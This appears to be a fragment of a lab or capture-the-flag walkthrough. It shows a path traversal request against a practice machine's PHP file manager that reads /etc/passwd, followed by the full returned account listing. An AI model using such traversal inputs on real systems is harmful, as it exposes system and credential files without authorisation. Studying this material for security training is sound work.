 http://redrocks.win/Network
view-source:http://redrocks.win/NetworkFileManagerPHP.php?key=../../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
31 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
32 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
33 john:x:1000:1000:john:/home/john:/bin/bash
34 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
35 mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
36 ippsec:x:1001:1001:,,,:/home/ippsec:/bin/bash
37 oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash
38
39